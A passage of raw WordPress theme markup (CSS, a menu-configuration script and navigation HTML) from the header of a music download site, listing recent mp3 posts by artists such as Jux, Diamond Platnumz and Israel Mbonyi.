				}.tdi_48_739 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_739:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_739:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_739.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_739.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_739 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_739 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_739 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_739 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_739 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_739 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_739 .td-module-meta-info,
				.ie11 .tdi_48_739 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_739 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_739 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_739 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_739 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_739 .td-post-category{
					display: inline-block;
				}.tdi_48_739 .td-post-author-name{
					display: none;
				}.tdi_48_739 .entry-review-stars{
					display: inline-block;
				}.tdi_48_739 .td-icon-star,
                .tdi_48_739 .td-icon-star-empty,
                .tdi_48_739 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_739 .td-module-comments{
					display: none;
				}.tdi_48_739 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_739:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_739 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_739 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_739 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_739 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_739 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_739 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_739 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_739 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_739 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_739 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_739 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_739 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_739 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_739 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_739 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_739 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_739 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_739 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_739 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_739 = new tdBlock();
block_tdi_48_739.id = "tdi_48_739";
block_tdi_48_739.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_739","tdc_css_class_style":"tdi_48_739_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_739"}';
block_tdi_48_739.td_column_number = "3";
block_tdi_48_739.block_type = "tdb_header_mega_menu";
block_tdi_48_739.post_count = "4";
block_tdi_48_739.found_posts = "579";
block_tdi_48_739.header_color = "";
block_tdi_48_739.ajax_pagination_infinite_stop = "";
block_tdi_48_739.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_739);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_739" 
                        id="tdi_49_5d6" 
                        data-td_block_id="tdi_48_739" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_739" 
                        id="tdi_50_666" 
                        data-td_block_id="tdi_48_739" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_739" 
                        id="tdi_51_73d" 
                        data-td_block_id="tdi_48_739" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_739 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_739" data-td_block_id="tdi_48_739"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_739" data-td_block_id="tdi_48_739"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_265 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_265" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_265{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_265 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_265{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_265 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_265 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_265 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_265 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_265 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_265 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_265 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_265 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_265 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_265 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_265 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_265 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_265 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_265 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_265 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_265 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_265 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_265 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_265 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_265 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_265 .td-image-container,
				.ie11 .tdi_54_265 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_265 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_265 .td-module-meta-info,
				.ie11 .tdi_54_265 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_265 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_265 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_265 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_265 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_265 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_265 .td-read-more{
					display: none;
				}.tdi_54_265 .td-post-author-name{
					display: none;
				}.tdi_54_265 .td-icon-star,
                .tdi_54_265 .td-icon-star-empty,
                .tdi_54_265 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_265 .td-module-comments{
					display: none;
				}.tdi_54_265 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_265 .td_module_wrap:hover .td-module-title a,
				.tdi_54_265 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_265 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_265 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_265 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_265 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_265 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_265 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_265 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_265 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_265 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_265 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_265 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_836" class="tdc-zone"><div class="tdc_zone tdi_56_79c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_79c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_77e" class="tdc-row"><div class="vc_row tdi_58_33e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_33e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_706  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_706{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="13029" data-autoload-type="" data-autoload-count="5" >
